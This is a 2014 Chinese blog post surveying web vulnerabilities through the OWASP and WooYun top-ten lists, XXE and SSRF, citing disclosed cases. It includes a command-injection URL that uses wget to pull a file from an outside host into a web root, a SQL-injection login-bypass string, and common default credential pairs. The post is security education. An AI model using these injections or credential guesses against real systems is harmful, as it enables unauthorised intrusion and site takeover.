滲透測試必知必會—Web漏洞

0x00前言

本文為對WEB漏洞研究系列的開篇,日后會針對這些漏洞一一研究,敬請期待

0x01 目錄

0x00 前言

0x01 目錄

0x02 OWASP TOP10 簡單介紹

0x03 烏云TOP 10 簡單介紹

0x04 非主流的WEB漏洞

0x02 OWASP TOP10 簡單介紹

除了OWASP的TOP10,Web安全漏洞還有很多很多,在做測試和加固系統時也不能老盯著TOP10,實際上是TOP10中的那少數幾個

直接說2013的:

A1: 注入,包括SQL注入、OS注入、LDAP注入。SQL注入最常見,wooyun.org || http://packetstormsecurity.com 搜SQL注入有非常多的案例,由于現在自動化工具非常多,通常都是找到注入點后直接交給以sqlmap為代表的工具

命令注入相對來說出現得較少,形式可以是:

https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;

也可以查看案例:極路由云插件安裝shell命令注入漏洞 ,未對用戶輸入做任何校驗,因此在web端ssh密碼填寫處輸入一條命令`dropbear`便得到了執行

直接搜索LDAP注入案例,簡單嘗試下并沒有找到,關于LDAP注入的相關知識可以參考我整理的LDAP注入與防御解析。雖然沒有搜到LDAP注入的案例,但是重要的LDAP信息 泄露還是挺多的,截至目前,烏云上搜關鍵詞LDAP有81條記錄。

PHP對象注入:偶然看到有PHP對象注入這種漏洞,OWASP上對其的解釋為:依賴于上下文的應用層漏洞,可以讓攻擊者實施多種惡意攻擊,如代碼注入、SQL注入、路徑遍歷及拒絕服務。實現對象注入的條件為:1) 應用程序必須有一個實現PHP魔術方法(如 __wakeup或 __destruct)的類用于執行惡意攻擊,或開始一個"POP chain";2) 攻擊中用到的類在有漏洞的unserialize()被調用時必須已被聲明,或者自動加載的對象必須被這些類支持。PHP對象注入的案例及文章可以參考WordPress < 3.6.1 PHP 對象注入漏洞。

在查找資料時,看到了PHP 依賴注入,原本以為是和安全相關的,結果發現:依賴注入是對于要求更易維護,更易測試,更加模塊化的代碼的解決方案。果然不同的視角,對同一個詞的理解相差挺多的。



A2: 失效的身份認證及會話管理,乍看身份認證覺得是和輸入密碼有關的,實際上還有會話id泄露等情況,注意力集中在口令安全上:

案例1:空口令

烏云:國內cisco系列交換機空密碼登入大集合

烏云:UC某服務器可空口令訪問數據庫



案例2:弱口令

烏云:盛大某站后臺存在簡單弱口令可登錄 admin/admin

烏云:電信某省客服系統弱口令泄漏各種信息 .../123456

烏云:中國建筑股份有限公司OA系統tomcat弱口令導致淪陷 tomcat/tomcat

案例3:萬能密碼

烏云:移動號碼上戶系統存在過濾不嚴 admin'OR'a'='a/admin'OR'a'='a (實際上仍屬于SQL注入)

弱口令案例實在不一而足

在烏云一些弱口令如下:其中出鏡次數最高的是:admin/admin, admin/123456

CSRF曾被稱為沉睡的巨人,以前拿來舉例時都是說Alice給Bob轉錢,結果morry插了一腳,錢就跑到morry家去了。危害可大可小,直接通過URL增刪改操作的也還有,更多的還是基于表單。如果是XSS+CSRF =>蠕蟲 就比較可觀了,也曾看到過直接get root的案例

案例:萬達電影主站 xss + csrf

A10: 無效的重定向

控制重定向可以釣魚,可以獲取敏感文件的信息,在struts2中也有開放重定向的命令執行

0x03 烏云TOP 10 簡單介紹

上述就是OWASP TOP10的WEB漏洞,烏云出了一個更加符合中國國情的 烏云:Top10 for 2014,看著也是觸目驚心

A1-互聯網泄密事件/撞庫攻擊

本質上來說是使用了不安全的口令,也許我可以將自己的密碼設置的很復雜,別人破解不出來。但對于撞庫攻擊而言,可以說是不怕神一樣的對手,就怕豬一樣的隊友。我們注冊使用的網站或服務商他們保存了我們使用的密碼,而很多時候被泄露出去了我們并不知道。這也是考驗我們密碼習慣的時候了,強密碼+不同的密碼,當然密碼多了也難以記住,不行就借助軟件或者普通賬號用同一個密碼,重要賬號用不同密碼吧

A2-引用不安全的第三方應用

舉的例子是heart bleed漏洞使用的openssl,另外struts2的漏洞也還數見不鮮,其次就是CMS如wordpress使用的插件,當然shellshock也會有很多中槍的

A3-系統錯誤/邏輯缺陷帶來的暴力猜解

暴力破解:沒對請求和錯誤次數做限制;重放攻擊同樣是沒做檢驗或限制

A4-敏感信息/配置信息泄露

包括但不限于目錄遍歷、日志、配置文件、svn目錄、github或其他博客等地方

A5-應用錯誤配置/默認配置

包括但不限于默認路徑、默認口令、目錄穿越、任意文件下載等

A6-SQL注入漏洞

A7-XSS跨站腳本攻擊/CSRF

A8-未授權訪問/權限繞過

可匿名訪問\判斷referer值后免登陸

A9-賬戶體系控制不嚴/越權操作

A10-內部重要資料/文檔外泄

還是信息泄露,但是做了區分,不同于應用或服務器的信息泄露,專指內部信息泄露喲

0x04 非主流的WEB漏洞

實際上,如果要挖漏洞或者做測試,從烏云上找案例會比較方便,除了常見的幾類代碼層面的問題,更多的是配置不當方面的,最終歸結到信息安全鏈上最脆弱的還是人本身

除了上面提到的這些,其實還有很多的漏洞啊,跟設備有關系的就先不說了,再提一下兩個看起來不錯的:XXE、SSRF(or XSPA)

XXE:XML外部實體注入,不僅僅是敏感信息泄露,騰訊安全中心:XXE漏洞攻防

案例:

1. 烏云:百度某功能XML實體注入

2. 烏云:139郵箱XXE漏洞可讀取文件

3. 烏云:從開源中國的某XXE漏洞到主站shell

SSRF(服務端請求偽造): 據說用這招可以成功多次進入阿里、騰訊、百度等的內網,沒爆出來的估計很多被用作殺器了

案例:

1. 烏云:百度貼吧SSRF

2. 烏云:新浪SSRF

3. 烏云:阿里巴巴SSRF

上面幾個案例有的是分享功能,有的是其他功能,共同點在于都是跟的url參數,且沒做限制,導致內網信息泄露

(未完...)

posted on 2014-12-11 23:26 順其自然EVO 閱讀(3968) 評論(0) 編輯 收藏 所屬分類: 新聞